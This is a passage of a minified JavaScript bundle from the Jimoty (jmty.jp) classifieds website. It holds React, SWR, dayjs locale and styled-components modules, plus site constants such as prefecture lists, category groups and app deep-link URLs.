e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),H=(0,n.useRef)({}).current,F=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in H)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?F&&(0,i.B)(F)?u(F):F:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return H.data=!0,G},get error(){return H.error=!0,q},get isValidating(){return H.isValidating=!0,Z},get isLoading(){return H.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new 